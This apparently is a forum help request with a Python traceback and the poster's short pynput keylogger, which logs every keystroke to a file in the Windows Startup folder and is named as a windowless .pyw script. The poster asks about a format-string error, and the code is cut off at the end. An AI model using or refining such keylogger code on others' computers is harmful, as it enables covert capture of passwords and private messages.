 s = self.formatMessage(record)
File "C:\\Users\\User\\AppData\\Local\\Programs\\Python\\Python37\\lib\\logging\\__init__.py", line 580, in formatMessage
return self._style.format(record)
File "C:\\Users\\User\\AppData\\Local\\Programs\\Python\\Python37\\lib\\logging\\__init__.py", line 422, in format
return self._fmt % record.__dict__
TypeError: not enough arguments for format string
Call stack:
File "C:\\Users\\User\\AppData\\Local\\Programs\\Python\\Python37\\lib\\threading.py", line 890, in _bootstrap
self._bootstrap_inner()
File "C:\\Users\\User\\AppData\\Local\\Programs\\Python\\Python37\\lib\\threading.py", line 926, in _bootstrap_inner
self.run()
File "C:\\Users\\User\\AppData\\Local\\Programs\\Python\\Python37\\lib\\site-packages\\pynput\\_util\\__init__.py", line 144, in run
self._run()
File "C:\\Users\\User\\AppData\\Local\\Programs\\Python\\Python37\\lib\\site-packages\\pynput\\_util\\win32.py", line 353, in _run
self._process(msg.wParam, msg.lParam)
File "C:\\Users\\User\\AppData\\Local\\Programs\\Python\\Python37\\lib\\site-packages\\pynput\\_util\\__init__.py", line 162, in inner
return f(self, *args, **kwargs)
File "C:\\Users\\User\\AppData\\Local\\Programs\\Python\\Python37\\lib\\site-packages\\pynput\\keyboard\\_win32.py", line 240, in _process
self.on_press(key)
File "C:\\Users\\User\\AppData\\Local\\Programs\\Python\\Python37\\lib\\site-packages\\pynput\\_util\\__init__.py", line 78, in inner
if f(*args) is False:
File "C:\\Users\\User\\Desktop\\Random programs\\Keyloggar.pyw", line 11, in on_press
logging.info(key)
Message: 'd'
Arguments: ()
This is my code:
from pynput.keyboard import Key, Listener
import logging
#Defining the directory as well as the key strokes
log_dir = "C:/Users/User/AppData/Roaming/Microsoft/Windows/Start Menu/Programs/Startup/"
logging.basicConfig(filename=(log_dir+"key_logger.txt"), level=logging.DEBUG, format = '%
(asctime)s:%s(messages)')
def on_press(key):
logging.info(key)
#Giving access of me to myself
with Listener(on_press=on_press) as Listener: